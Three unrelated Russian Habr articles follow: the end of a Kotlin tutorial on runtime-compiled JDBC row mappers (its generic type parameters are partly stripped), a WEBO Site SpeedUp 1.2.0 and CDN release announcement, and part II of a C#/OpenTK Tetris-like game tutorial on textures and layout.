Реализация фабрики отвечает за то, чтобы по аннотациям класса сгенерировать код, а потом отправить его в компилятор. Получаем исходник следующего рода:
```
override fun createForType(clazz: KClass): ResultSetMapper {
val sourceCode = getMapperSourceCode(clazz) // генерит код для компиляции
return compiler.compile(sourceCode) // компилирует
}
```
Нам необходимо вернуть `ResultSetMapper`. Желательно, чтобы результирующий тип был не generic'ом и содержал все необходимые типы. Тогда у JVM будет больше знаний о коде, а значит и больше возможных оптимизаций. И, следовательно, компилировать мы будет код вида:
```
object : ResultSetMapper { // объект-синглтон, реализующий интерфейс
override fun extractData(rs: java.sql.ResultSet): List {
/\* generated code \*/
}
}
```
Для реализации компилятора нам необходимы три вещи:
1. Добавить необходимые зависимости в classpath
2. Передать информацию в Java, как следует скомпилировать скрипт
3. С помощью `ScriptEngineManager` выполнить код (то есть вернуть готовый объект для работы с Sql)
Для первого пункта добавляем следующие зависимости в `gradle`:
```
implementation(kotlin("reflect"))
implementation(kotlin("script-runtime"))
implementation(kotlin("compiler-embeddable"))
implementation(kotlin("script-util"))
implementation(kotlin("scripting-compiler-embeddable"))
```
Для второго пункта необходимо добавить файл "src/main/resources/META-INF/services/javax.script.ScriptEngineFactory" cо следующим содержимым:
```
org.jetbrains.kotlin.script.jsr223.KotlinJsr223JvmLocalScriptEngineFactory
```
Теперь остался последний пункт — запускать скрипт в runtime:
```
fun compile(sourceCode: String): TResult {
val scriptEngine = ScriptEngineManager()
val factory = scriptEngine.getEngineByExtension("kts").factory // JVM знает, что для расширения kts необходимо использовать KotlinJsr223JvmLocalScriptEngineFactory
val engine = factory.scriptEngine as KotlinJsr223JvmLocalScriptEngine
@Suppress("UNCHECKED\_CAST")
return engine.eval(sourceCode) as TResult
}
```
Подготавливаем модель
=====================
Как я описал выше, мы хотим усложнить себе задачу и генерировать код не только для примитивных типов, но и для самописных. А значит, сначала лучше разобраться с моделью данных.
Представим, что мы стараемся писать строго типизированный код, который постарается не допускать некорректных данных как можно раньше. Следовательно:
1. Вместо поля `userName: String` у нас будет `userName: UserName`, где класс `UserName` содержит лишь одно значение.
2. `UserName` не может быть пустым, а значит необходимо проверить это значение на входе.
3. Подобных классов может быть много, а значит, логично было бы выделить подобную логику в общее место.
Как один из способов, реализовать подобное поведение можно следующим образом:
Создаем класс `NonEmptyText`, который содержит необходимое поле и проверки в конструкторе:
```
abstract class NonEmptyText(val value: String) {
init {
require(value.isNotBlank()) {
"Empty text is prohibited for ${this.javaClass.simpleName}. Actual value: $this"
}
}
override fun equals(other: Any?): Boolean {
if (this === other) return true
if (javaClass != other?.javaClass) return false
other as NonEmptyText
if (value != other.value) return false
return true
}
override fun hashCode(): Int {
return value.hashCode()
}
override fun toString(): String {
return value
}
}
```
Создаем также способ создания этого класса:
```
interface NonEmptyTextConstructor {
fun create(value: String): TResult
}
```
С помощью этих примитивов мы можем приступить к классу `UserName`:
```
class UserName(value: String) : NonEmptyText(value) {
companion object : NonEmptyTextConstructor {
override fun create(value: String) = UserName(value)
}
}
```
Итак, здесь у нас есть `UserName`, который строго типизирован. И заодно `companion object` содержит в себе еще способ создания экземпляров этого типа, т.е. кроме конструктора, создать `UserName` можно теперь как:
```
UserName.create("123")
```
Теперь мы можем передавать конструктор типа в другие функции, то есть для метода вида `fun createText(input: String?, constructor: NonEmptyTextConstructor): TValue?` вызов будет `createText("123", UserName)`, что довольно интуитивно. В некотором смысле, это похоже на [type classes](https://github.com/dotnet/csharplang/issues/164), однако с учетом возможностей JVM.
Email мы определим следующим образом:
```
class EmailUser(value: String) : NonEmptyText(value) {
companion object : NonEmptyTextConstructor {
override fun create(value: String) = EmailUser(value)
}
}
class EmailDomain(value: String) : NonEmptyText(value) {
companion object : NonEmptyTextConstructor {
override fun create(value: String) = EmailDomain(value)
}
}
data class Email(val user: EmailUser, val domain: EmailDomain)
```
Разделение его на два типа довольно искусственно, чаще всего в реальной жизни это не имеет смысла. В статье основной смысл подобного в том, чтобы читать из базы данных один объект (то есть — электронную почту), который хранится в двух колонках. Далеко не каждый [ORM](https://en.wikipedia.org/wiki/Object-relational_mapping) такое умеет.
Далее создаем тип пользователя. Именно его мы будем получать из базы данных:
```
data class DbUser(val name: UserName, val email: Email)
```
Для того, чтобы сгенерировать код работы с базой данных, необходимо:
1. Определить, в каких колонках находятся какие значения. То есть для поля `name` необходимо определить имя одной колонки.
2. Для поля `email` необходимо определить имена двух колонок.
3. Определить как-то способ чтения данных из базы (мы ведь понимаем, что даже строки можно читать по-разному).
Если у нас есть соотношение «одна колонка — один тип», то чтение данных из базы можно выразить в виде простого интерфейса:
```
interface SingleValueMapper {
fun getValue(resultSet: ResultSet, columnIndex: Int): TValue
}
```
Таким образом, в процессе разбора результата запроса можно сделать следующее:
1. Один раз узнать, какой индекс отвечает за какую колонку
2. Для каждой строчки — необходимо вызвать `getValue` для каждой ячейки.
3. Для каждой строчки — собрать объект из результатов пункта "2".
Как я уже говорил выше, допустим, что в проекте много типов, которые представляются как «непустая строка». А значит для них можно сделать общий `mapper`:
```
abstract class NonEmptyTextValueMapper(
private val textConstructor: NonEmptyTextConstructor
) : SingleValueMapper {
override fun getValue(resultSet: ResultSet, columnIndex: Int): TResult {
return textConstructor.create(resultSet.getString(columnIndex))
}
}
```
Как видно, мы как бы передали конструктор внутрь этого класса. Дальше мы можем сравнительно легко и просто штамповать уже `mapper`'ы для конкретных классов:
```
object UserNameMapper : NonEmptyTextValueMapper(UserName) // этот объект может преобразовать значение из колонки в UserName
```
К сожалению, в `Kotlin` я не придумал, как выразить mapper в виде метода-расширения, то есть extension type. В Scala этого можно добиться с помощью [implicit](https://docs.scala-lang.org/tour/implicit-parameters.html), хоть они и не самые явные.
Однако, как я уже говорил выше, у нас есть сложный тип — `Email`. И он требует две колонки. А значит интерфейс выше для него не подходит. Как вариант — можно создать еще один:
```
interface DoubleValuesMapper {
fun getValue(resultSet: ResultSet, columnIndex1: Int, columnIndex2: Int): TValue
}
```
Здесь на вход приходят две колонки, однако результирующий объект только один. Это как раз то, что нам и надо, хотя таких интерфейсов придется нагенерить на каждую разную численность параметров.
Теперь можно сделать комбинированный mapper, который будет что-то вроде:
```
abstract class TwoMappersValueMapper(
private val parameterMapper1: SingleValueMapper,
private val parameterMapper2: SingleValueMapper
) : DoubleValuesMapper {
override fun getValue(resultSet: ResultSet, columnIndex1: Int, columnIndex2: Int): TResult {
return create(
parameterMapper1.getValue(resultSet, columnIndex1),
parameterMapper2.getValue(resultSet, columnIndex2)
)
}
abstract fun create(parameter1: TParameter1, parameter2: TParameter2): TResult
}
```
И далее `Email` можно читать следующим образом:
```
object EmailUserMapper : NonEmptyTextValueMapper(EmailUser)
object EmailDomainMapper : NonEmptyTextValueMapper(EmailDomain)
object EmailMapper : TwoMappersValueMapper(EmailUserMapper, EmailDomainMapper) {
override fun create(parameter1: EmailUser, parameter2: EmailDomain): Email {
return Email(parameter1, parameter2)
}
}
```
Осталось только сделать самую малость — определиться с аннотациями и сделать генерацию кода:
```
@Target(AnnotationTarget.VALUE_PARAMETER)
@MustBeDocumented
annotation class SingleMappingValueAnnotation(
val constructionClass: KClass>, // mapper требует только одного поля ...
val columnName: String // ... а значит только одна колонка
)
@Target(AnnotationTarget.VALUE\_PARAMETER)
@MustBeDocumented
annotation class DoubleMappingValuesAnnotation(
val constructionClass: KClass>, // mapper требует только уже два поля ...
val columnName1: String, // ... а значит две колонки
val columnName2: String
)
```
Генерация кода по аннотациям.
=============================
Сначала определимся, какой код мы хотим видеть. Я пришёл к следующему, который соответствует всем изначальным критериям:
```
object : ResultSetMapper {
override fun extractData(rs: java.sql.ResultSet): List {
val queryMetadata = rs.metaData
val queryColumnCount = queryMetadata.columnCount
val mapperColumnCount = 3
require(queryColumnCount == mapperColumnCount) {
val queryColumns = (0..queryColumnCount).joinToString { queryMetadata.getColumnName(it) }
"Sql query has invalid columns: $mapperColumnCount is expected, however $queryColumnCount is returned. " +
"Query has: $queryColumns. Mapper has: name, user\_email\_name, user\_email\_domain"
}
val columnIndex0 = rs.findColumn("name")
val columnIndex1 = rs.findColumn("user\_email\_name")
val columnIndex2 = rs.findColumn("user\_email\_domain")
val result = mutableListOf()
while (rs.next()) {
val name = UserNameMapper.getValue(rs, columnIndex0)
val email = EmailMapper.getValue(rs, columnIndex1, columnIndex2)
val rowResult = DbUser(
name = name,
email = email
)
result.add(rowResult)
}
return result
}
}
```
Так как код генерится монолитом (переменные сначала определяются, а потом используются), разобьем на блоки хотя бы идею:
1. На входе у нас N колонок, которые участвуют в разных `mapper`'ах. А значит необходимы переменные для всех них (одни и те же колонки могут использоваться в разных mapper'ах).
2. В самом начале нам необходимо проверить, что нам пришло из базы данных. Если число колонок не совпадает с тем, что нам требуется, то лучше сразу бросить исключением с деталями: что нам надо и что пришло на самом деле.
3. Так как курсоры из Sql работают по схеме `while(rs.next()) { do }`, создаем изменяемый список. В идеале ему можно сразу задать размер, если мы знаем, сколько на самом деле строк вернется из базы.
4. На каждой итерации цикла нам надо прочесть значения всех полей, а потом создать объект.
В итоге получается код вида:
```
private fun getMapperSourceCode(clazz: KClass): String {
return buildString {
val className = clazz.qualifiedName!!
val resultSetClassName = ResultSet::class.java.name
val singleConstructor = clazz.constructors.single()
val parameters = singleConstructor.parameters
val annotations = parameters.flatMap { it.annotations.toList() }
val columnNames = annotations.flatMap { getColumnNames(it) }.toSet()
val columnNameToVariable = columnNames.mapIndexed { index, name -> name to "columnIndex$index" }.toMap()
appendln("""
import com.github.imanushin.ResultSetMapper
object : com.github.imanushin.ResultSetMapper<$className> {
override fun extractData(rs: $resultSetClassName): List<$className> {
val queryMetadata = rs.metaData
val queryColumnCount = queryMetadata.columnCount
val mapperColumnCount = ${columnNameToVariable.size}
require(queryColumnCount == mapperColumnCount) {
val queryColumns = (0..queryColumnCount).joinToString { queryMetadata.getColumnName(it) }
"Sql query has invalid columns: \${'$'}mapperColumnCount is expected, however \${'$'}queryColumnCount is returned. " +
"Query has: \${'$'}queryColumns. Mapper has: ${columnNames.joinToString()}"
}
""")
columnNameToVariable.forEach { (columnName, variableName) ->
appendln(" val $variableName = rs.findColumn(\"$columnName\")")
}
appendln("""
val result = mutableListOf<$className>()
while (rs.next()) {
""")
parameters.forEach { parameter ->
fillParameterConstructor(parameter, columnNameToVariable)
}
appendln(" val rowResult = $className(")
appendln(
parameters.joinToString("," + System.lineSeparator()) { parameter ->
" ${parameter.name} = ${parameter.name}"
}
)
appendln("""
)
result.add(rowResult)
}
return result
}
}
""")
}
}
private fun StringBuilder.fillParameterConstructor(parameter: KParameter, columnNameToVariable: Map) {
append(" val ${parameter.name} = ")
// please note: double or missing annotations aren't covered here
parameter.annotations.forEach { annotation ->
when (annotation) {
is DoubleMappingValuesAnnotation ->
appendln("${annotation.constructionClass.qualifiedName}.getValue(" +
"rs, " +
"${columnNameToVariable[annotation.columnName1]}, " +
"${columnNameToVariable[annotation.columnName2]})"
)
is SingleMappingValueAnnotation ->
appendln("${annotation.constructionClass.qualifiedName}.getValue(" +
"rs, " +
"${columnNameToVariable[annotation.columnName]})"
)
}
}
}
```
Зачем же нам всё это?
=====================
Как видно, генерить код для выполнения сразу в runtime не просто, а очень просто. На создание проекта у меня ушло всего лишь несколько часов (плюс на статью еще пара), однако у нас уже вполне рабочий код, который читает данные из базы достаточно эффективно. Более того, за счет того, что мы контролируем кодогенерацию, мы можем добавить [интернирование объектов](https://en.wikipedia.org/wiki/String_interning), замеры производительности и еще море улучшений и оптимизаций. И, что самое главное, мы всегда знаем результирующий код, который в итоге выполнится.
Kotlin DSL также может быть применен для программируемой конфигурации: если вы достаточно любите своих пользователей, чтобы не заставлять их делать конфигурации в виде json/xml/yaml, вы можете дать DSL, в котором и будете определять конфигурацию. Посмотрите, например, на [TeamCity Build DSL](https://www.jetbrains.com/help/teamcity/kotlin-dsl.html) — вы можете натурально запрограммировать билд, сделать условие/цикл (чтобы не копировать 10 раз один и тот же шаг), у вас есть подсказки в IDE. Ведь в программе всё равно нужна только модель конфигурации, и далеко не важно, как она создавалась.
Не все задумки можно выразить в самом языке. И часто не хочется заниматься копипастом, который к тому же трудно проверить. И здесь тоже нам на помощь может прийти генерация кода: если реализацию можно выразить с помощью аннотаций/конфигурации, так почему бы её не сделать в общем виде, скрыв за интерфейсом? Подобный подход будет удобен и для JIT, который получит код со всеми готовыми типами, вместо обобщенного, где нет возможностей сделать оптимизации из-за недостатка знаний о вызовах.
Однако самое важное я уже написал в начале статьи: несмотря на все возможные преимущества, пожалуйста, сначала оцените, насколько будет действительно полезно решение с генерацией и выполнением кода в runtime. Вполне может так получиться, что код с reflection работает с достаточной производительностью, а значит нет никакого смысла использовать не самые популярные техники и усложнять проект.
Ссылки:
1. [Код из статьи](https://github.com/imanushin/static-dynamic-row-mapper)
2. [Примеры для Kotlin DSL](https://github.com/gradle/kotlin-dsl-samples)
3. [Библиотека, позволяющая создавать строго-типизированное представление для генерации кода](https://github.com/square/kotlinpoet) | https://habr.com/ru/post/505162/ | null | ru | null |
# Вышла версия 1.2.0
[](http://www.webogroup.com/home/site-speedup/)Мы рады объявить, что бета-тестирование новой версии [WEBO Site SpeedUp](http://www.webogroup.com/ru/home/site-speedup/) — продукта для автоматического ускорения сайтов — закончено, и теперь он стал не только лучше (за счет множества исправлений и добавления новых возможностей), но и доступнее: появилась SaaS-редакция, в которой можно подключать только используемый функционал и гибко управлять скоростью работы сайта. Дополнительно с выходом этой версии WEBO CDN стала доступна для широкого использования.
О продукте: [www.webogroup.com/ru/home/site-speedup](http://www.webogroup.com/ru/home/site-speedup/)
Загрузить: [www.webogroup.com/ru/home/download](http://www.webogroup.com/ru/home/download/)
А теперь подробнее
### Что нового

* **SaaS-версия**. Теперь все возможности полной версии доступны в режиме непрерывного расхода внутреннего баланса приложения ( — мы еще не придумали название для этой валюты, но будем признательны за варианты). Вы можете подключить только необходимые возможности, и легко переключаться между различными конфигурациями, например, в момент наплыва трафика (включить экстремальное ускорение) или его спада (подключить бесплатную конфигурацию). Пополнение баланса теперь возможно осуществить многими способами, и можно закупить ускорения на месяц, а можно — сразу на 10 лет вперед. Никаких ограничений.
* **Переработан механизм серверного кэширования**. К текущей версии мы не успели добавить популярные движки для хранения данных в памяти (Memcached, APC, и т.д.), но они будут добавлены уже в этом месяце. Дополнительно стала доступна настройка «Экстремального режима» кэширования, которая позволяет сделать сайт просто молниеносным, при этом сохранив весь основной функционал. Особенно повезло пользователям WordPress: был переработан соответствующий плагин, и теперь он даже лучше по производительности кэширующих характеристик своих ближайших аналогов — W3 Total Cache, WP Super Cache и Hyper Cache. Дополнительно внесены коррективы в логику, и теперь корректно поддерживаются все известные мобильные браузеры.
* **Существенно улучшена работа с CDN.** Добавлена возможность распределения не только изображений, но и файлов стилей и скриптов, поддержка работы в защищенном режиме, автоматическая загрузка файлов по FTP, несколько известных вариантов для CDN, а также WEBO CDN, покрывающая всю территорию России (доступна только в SaaS-версии).
* **Улучшена отложенная загрузка**. Основной бич социальных сайтов — популярные JavaScript-виджеты — стали бить по производительности заметно меньше. Это стало доступно с вынесением их загрузки на событие `window.onload`, чему соответствует «Улучшенный режим» в настройках «Ненавязчивого JavaScript». [Внедрение для](http://webo.in/articles/all/2010/07-langocity.com/) [нескольких сайтов](http://webo.in/articles/all/2010/06-be-healthy-vllv.ru/) промедонстрировало 2-3 кратное ускорение по данным панели Google Webmasters. Также добавлена поддержка еще около 10 известных JavaScript-виджетов в общую копилку.
* **Добавлено несколько полезных настроек** для более тонкого управления оптимизацией: теперь можно исключать файлы не только из объединения, но и из минимизации и автоматически удалять дубликаты известных библиотек (jQuery, Prototype, MooTools, YUI). Дополнительно внесены коррективы в большинство алгоритмов оптимизации, чтобы сделать их более стабильными и надежными.
* Добавлена поддержка CS-Cart (на уровне системного дополнения), X-Cart и Magento (видимо, скоро у нас будет модуль и для последней системы).
* И множество других более мелких улучшений (во внешнем виде пользователя, определении серверного окружения, текстах подсказкок и т.д.)
### WEBO CDN
С выходом версии 1.2.0 мы официально анонсируем приход потребительской CDN (сети доставки содержания) в Россию. Теперь для ее использования вам не нужны никакие технически знания, многочасовое внедрение и тестирование. Достаточно просто [загрузить WEBO Site SpeedUp](http://www.webogroup.com/ru/home/download/) для вашей любимой платформы, установить его, получить SaaS-ключ на странице «Персональные данные» и включить WEBO CDN (на странице «Настройка» в любой конфигурации, вкладка CDN), не забыв указать, какие файлы через WEBO CDN раздавать.
Тарификация использования CDN более чем скромная. Базовый вариант (до 10 Гб трафика в месяц) стоит около 105 рублей (35 в день, 1 примерно равен 0,1 рублю), продвинутый вариант — 450 рублей (до 50 Гб трафика) и экстремальный — 810 рублей (до 100 Гб трафика). Если вас интересует профессиональное использование CDN в России, то о дополнительных вариантах [можно прочитать здесь](http://www.webogroup.com/ru/corporate/cdn/) (кроме WEBO CDN доступны WEBO CDN Mirror и WEBO CDN Geo Mirror).
Использование CDN позволяет:
* Повысить региональную доступность вашего сайта, уменьшив время загрузки ресурсов для конечных пользователей.
* Увеличить скорость загрузки сайта, сократив сетевые издержки на загрузку статических данных.
* Снять нагрузку по обслуживанию пользователей с основного вашего сервера за счет зеркалирования ресурсов вашего сайта.
* Повысить отказоустойчивость и безопасность сайта, использовав серверные мощности, которые доступны 24 часа в сутки и которые невозможно полностью загрузить при DDoS-атаке.
Линейка продуктов WEBO CDN в своей основе использует инфраструктуру крупнейшей российской сети доставки контента [NGENIX CDN](http://ngenix.net/) ([NGENIX Content Delivery Network](http://ngenix.net/network.html)). Сеть NGENIX CDN состоит из 14 мультисервисных платформ, развернутых в 7 федеральных округах РФ и в Украине. Распределенные платформы NGENIX взаимодействует через прямые пиринговые стыки с более чем 350 операторами связи, что позволяет доставлять контент конечным пользователям по кратчайшему сетевому маршруту на высокой скорости и без задержек.
Ежедневно сеть NGENIX CDN обеспечивает для многомиллионной российской интернет-аудитории быстрый доступ к популярным новостным и развлекательным ресурсам, ускоряет загрузку музыки, игр, фильмов и ПО, гарантирует комфортный просмотр любимых ТВ программ, видеороликов и прямых трансляций в сети Интернет. Сегодня услугами NGENIX CDN пользуются десятки российских и западных компаний, среди которых Rutube, SUP, ВГТРК и Microsoft.
### Планы на будущее
Уже сейчас идет добавление различных кэширующих движков для увеличения производительности серверного кэширования. Также очевидно, что будет так или иначе решена проблема с производительностью Joomla! (за счет выборочного кэширования блоков), и будет подключено кэширование запросов к базе данных (для всех платформ, поддерживаемых на уровне системных дополнений, сейчас это WordPress, Joomla!, Drupal, Bitrix, CS-Cart).
Дополнительно мы планируем переработать механизм настройки продукта для каждого используемого сайта, чтобы основные проблемы с конфигурацией решались в (полу)автоматическом режиме, а от вебмастера требовалось лишь установить продукт и включить мастер настройки (который сам разберется, что для сайта хорошо, а что не очень). Тогда ускорение сайтов действительно станет возможным «в 1 клик».
Естественно, мы всегда рады новым идеям или внятным сообщениям об ошибках. [Баг-трекер](http://code.google.com/p/web-optimizator/issues/list) уже скоро отметит 500 запись, что не может не радовать.
И спасибо всем, кто нас поддерживает: для нас это действительно важно.
О продукте: [www.webogroup.com/ru/home/site-speedup](http://www.webogroup.com/ru/home/site-speedup/)
Загрузить: [www.webogroup.com/ru/home/download](http://www.webogroup.com/ru/home/download/) | https://habr.com/ru/post/97077/ | null | ru | null |
# Impressive Solids: делаем игру на C# под OpenGL, часть II
 В [первой части](http://habrahabr.ru/blogs/gdev/133983/) разработки тетрисоподобной игры Impressive Solids мы реализовали основную часть геймплея, уделив минимальное внимание внешнему виду приложения. Мы и OpenGL-то почти не использовали, всего и делали, что рисовали цветной прямоугольник. Пришла пора заняться оформлением, а также реализовать подсчёт очков и хранение рекорда (high score). Ну что, поехали дальше.
### Picture This
Займёмся текстурами. Нам нужно, во-первых, натянуть что-нибудь на фон окна, а во-вторых, сделать приятно выглядящие блоки (сейчас это просто цветные прямоугольники). Понятное дело, сначала надо изготовить текстуры. В этом нам поможет [GIMP](http://www.gimp.org/). Если у вас нет желания заниматься графикой, можете просто скачать [архив с готовыми текстурами](http://impressive-solids.googlecode.com/files/alpha2-textures-pot.tar) и переходить к следующему этапу.
Но сперва отмечу один очень важный нюанс. [До версии OpenGL 2.0](http://www.opengl.org/wiki/NPOT_Texture) каждый из размеров текстуры обязан был быть равным степени двойки (т. е. 64×64, 512×256; это POT-текстуры, от англ. power of two). Если текстуры произвольного размера (NPOT-текстуры) не поддерживаются видеокартой или драйвером видеокарты, такая текстура не будет работать. Это имеет место, например, для встроенных видеокарт Intel под Windows XP.
Чтобы гарантированно обезопасить себя от этой проблемы, самое простое и удобное решение — всегда использовать POT-текстуры. Однако это не всегда возможно, и дальше, когда мы дойдём до вывода текста, нам придётся заняться этим моментом.
Итак, создаём в GIMP пустое (белое) изображение 512×512, далее: Filters → Artistic → Apply Canvas, затем: Filters → Map → Make Seamless. Всё, background.png готов.
Блоки попытаемся изобразить как мраморные шарики, в этом нам [поможет Дэниел Кетчум](http://www.ehow.com/how_5695037_make-marbled-bubble-gimp.html). Создаём прозрачное изображение где-то 300×300, делаем круглое выделение на весь диаметр холста. Инструмент Bucket Fill → Pattern fill → выбираем текстуру Marble #1, заливаем круг. Далее: Filters → Distort → Lens Distortion, крутим Main на максимум, а Edge — на минимум, OK. Затем: Filters → Light and Shadow → Lighting Effects, ставим свет так, чтобы создать эффект трёхмерного шара. Кадрируем, чтобы не было пустых полей. Масштабируем до размера 256×256. Потом при помощи Colors → Colorize делаем пять разных цветов (крутим Hue) и сохраняем как 0.png, 1.png… 4.png (помним, что в игровой модели мы решили обозначать разные цвета блоков целым числом начиная с нуля).
Теперь надо занести эти файлы в проект Visual C# Express / MonoDevelop. Сперва через контекстное меню создаём New Folder с именем textures, а в нём — solids. Через файловый менеджер помещаем в textures файл background.png, а в textures/solids — файлы 0.png… 4.png. Через контекстное меню в среде разработки добавляем эти файлы в проект в соответствующие папки.
После этого необходимо для всех файлов \*.png в проекте открыть Properties и выставить Build Action: Content; Copy to Output Directory: Copy if newer.
Задействуем текстуры в OpenGL. Сама OpenGL не оперирует графическими файлами, нужно своими средствами (в этом поможет `System.Drawing.Bitmap`) загрузить текстуру в память, получить из неё бинарный bitmap и его передать в OpenGL, которая сохранит текстуру уже в своей памяти. В дальнейшем обращаться к текстуре можно будет через целочисленный handle (который сперва надо зарезервировать).
Инкапсулируем этот механизм в виде нового класса `Texture`.
```
using System;
using System.Drawing;
using System.Drawing.Imaging;
using OpenTK.Graphics.OpenGL;
namespace ImpressiveSolids {
public class Texture : IDisposable {
public int GlHandle { get; protected set; }
public int Width { get; protected set; }
public int Height { get; protected set; }
public Texture(Bitmap Bitmap) {
GlHandle = GL.GenTexture();
Bind();
Width = Bitmap.Width;
Height = Bitmap.Height;
var BitmapData = Bitmap.LockBits(new Rectangle(0, 0, Bitmap.Width, Bitmap.Height), ImageLockMode.ReadOnly, System.Drawing.Imaging.PixelFormat.Format32bppArgb);
GL.TexImage2D(TextureTarget.Texture2D, 0, PixelInternalFormat.Rgba, BitmapData.Width, BitmapData.Height, 0, OpenTK.Graphics.OpenGL.PixelFormat.Bgra, PixelType.UnsignedByte, BitmapData.Scan0);
Bitmap.UnlockBits(BitmapData);
GL.TexParameter(TextureTarget.Texture2D, TextureParameterName.TextureMinFilter, (int)TextureMinFilter.Linear);
GL.TexParameter(TextureTarget.Texture2D, TextureParameterName.TextureMagFilter, (int)TextureMagFilter.Linear);
}
public void Bind() {
GL.BindTexture(TextureTarget.Texture2D, GlHandle);
}
#region Disposable
private bool Disposed = false;
public void Dispose() {
Dispose(true);
GC.SuppressFinalize(this);
}
protected virtual void Dispose(bool Disposing) {
if (!Disposed) {
if (Disposing) {
GL.DeleteTexture(GlHandle);
}
Disposed = true;
}
}
~Texture() {
Dispose(false);
}
#endregion
}
}
```
В `Game` загрузим текстуры.
```
using System.Drawing;
// . . .
private Texture TextureBackground;
private Texture[] ColorTextures = new Texture[ColorsCount];
public Game()
: base(NominalWidth, NominalHeight, GraphicsMode.Default, "Impressive Solids") {
VSync = VSyncMode.On;
Keyboard.KeyDown += new EventHandler(OnKeyDown);
TextureBackground = new Texture(new Bitmap("textures/background.png"));
for (var i = 0; i < ColorsCount; i++) {
ColorTextures[i] = new Texture(new Bitmap("textures/solids/" + i + ".png"));
}
}
```
Изменим рендеринг. Надо включить текстуры в целом, а также режим прозрачности. Затем перед тем, как задать координаты прямоугольника, надо выбрать (bind) соответствующую текстуру. Перед каждой точкой (vertex) надо задать соответствующие координаты текстуры (считается, что (1; 1) — правый нижний угол текстуры).
```
protected override void OnLoad(EventArgs E) {
base.OnLoad(E);
GL.Enable(EnableCap.Texture2D);
GL.Enable(EnableCap.Blend);
GL.BlendFunc(BlendingFactorSrc.SrcAlpha, BlendingFactorDest.OneMinusSrcAlpha);
New();
}
protected override void OnRenderFrame(FrameEventArgs E) {
// . . .
GL.LoadMatrix(ref Modelview);
RenderBackground();
for (var X = 0; X < MapWidth; X++) {
for (var Y = 0; Y < MapHeight; Y++) {
if (Map[X, Y] >= 0) {
RenderSolid(X, Y + ImpactFallOffset[X, Y], Map[X, Y]);
}
}
}
if (GameStateEnum.Fall == GameState) {
for (var i = 0; i < StickLength; i++) {
RenderSolid(StickPosition.X + i, StickPosition.Y, StickColors[i]);
}
}
SwapBuffers();
}
private void RenderBackground() {
TextureBackground.Bind();
GL.Color4(Color4.White);
GL.Begin(BeginMode.Quads);
GL.TexCoord2(0, 0);
GL.Vertex2(0, 0);
GL.TexCoord2((float)ClientRectangle.Width / TextureBackground.Width, 0);
GL.Vertex2(ProjectionWidth, 0);
GL.TexCoord2((float)ClientRectangle.Width / TextureBackground.Width, (float)ClientRectangle.Height / TextureBackground.Height);
GL.Vertex2(ProjectionWidth, ProjectionHeight);
GL.TexCoord2(0, (float)ClientRectangle.Height / TextureBackground.Height);
GL.Vertex2(0, ProjectionHeight);
GL.End();
}
private void RenderSolid(float X, float Y, int Color) {
ColorTextures[Color].Bind();
GL.Color4(Color4.White);
GL.Begin(BeginMode.Quads);
GL.TexCoord2(0, 0);
GL.Vertex2(X * SolidSize, Y * SolidSize);
GL.TexCoord2(1, 0);
GL.Vertex2((X + 1) * SolidSize, Y * SolidSize);
GL.TexCoord2(1, 1);
GL.Vertex2((X + 1) * SolidSize, (Y + 1) * SolidSize);
GL.TexCoord2(0, 1);
GL.Vertex2(X * SolidSize, (Y + 1) * SolidSize);
GL.End();
}
```
Заданный цвет как бы окрашивает, тонирует текстуру, поэтому указываем белый цвет.
Прекрасно, текстуры работают. Коммитим: «Textured background and solids».
### Main Street
Теперь надо обозначить стакан. Пусть это будет просто чёрный прямоугольник, поверх фона окна, но за блоками.
```
private void RenderPipe() {
GL.Disable(EnableCap.Texture2D);
GL.Color4(Color4.Black);
GL.Begin(BeginMode.Quads);
GL.Vertex2(0, 0);
GL.Vertex2(MapWidth * SolidSize, 0);
GL.Vertex2(MapWidth * SolidSize, MapHeight * SolidSize);
GL.Vertex2(0, MapHeight * SolidSize);
GL.End();
GL.Enable(EnableCap.Texture2D);
}
protected override void OnRenderFrame(FrameEventArgs E) {
// . . .
RenderBackground();
RenderPipe();
// . . .
}
```
Спозиционируем стакан. Пусть он находится слева, с небольшим отступом от краёв окна. Справа от стакана позже разместим дополнительные элементы интерфейса (счёт и т. д.). Однако если окно будет растянуто по ширине, то пусть стакан выдвигается вправо по направлению к центру окна, иначе справа будет слишком много пустого пространства. Напоследок запретим делать окно меньше `NominalWidth` × `NominalHeight` (это, правда, не будет работать под X window system).
```
private const int NominalWidth = 500;
private const int NominalHeight = 500;
protected override void OnResize(EventArgs E) {
// . . .
if (ClientSize.Width < NominalWidth) {
ClientSize = new Size(NominalWidth, ClientSize.Height);
}
if (ClientSize.Height < NominalHeight) {
ClientSize = new Size(ClientSize.Width, NominalHeight);
}
}
protected override void OnRenderFrame(FrameEventArgs E) {
// . . .
RenderBackground();
var PipeMarginY = (ProjectionHeight - MapHeight * SolidSize) / 2f;
var PipeMarginX = (NominalHeight - MapHeight * SolidSize) / 2f;
var Overwidth = ProjectionWidth - ProjectionHeight * (float)NominalWidth / NominalHeight;
if (Overwidth > 0) {
GL.Translate(Math.Min(Overwidth, (ProjectionWidth - MapWidth * SolidSize) / 2f), PipeMarginY, 0);
} else {
GL.Translate(PipeMarginX, PipeMarginY, 0);
}
RenderPipe();
// . . .
}
```
Коммитим: «Position and render pipe».
### Writing on the Wall
Что же будет справа от стакана? Четыре элемента: следующая палка; статус игры (там будет сообщение «Playing», «Paused» или «Game Over»); текущий счёт; рекордный счёт.
